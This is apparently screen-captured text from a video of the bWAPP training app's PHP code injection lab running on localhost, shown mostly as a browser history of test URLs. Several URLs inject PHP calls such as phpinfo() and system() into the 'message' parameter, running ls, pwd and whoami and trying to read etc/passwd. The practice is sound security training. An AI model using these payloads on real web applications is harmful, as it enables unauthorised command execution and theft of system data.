 bWAPP - PHP Code Injection
www.BANDICAM.com
localhost/bwapp/phpi.php?message=
http://localhost/bwapp/phpi.php?message= — Visit
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;phpinfo()
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system('ls')
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=hello
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system("cat etc/passwd");
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system("pwd");
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system("pwd")
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system("ls")
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system("wls")
bWAPP - PHP Code Injection — http://localhost/bwapp/phpi.php?message=test;system("whoami")
This time, search with:
bWA
an extre
Hack
vel:
nt: low
Bugs Change Pa
Welcome Bee
/ PHP
This is just a test
test
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Type here to search
ENG
INTL
09:36
12-04-2020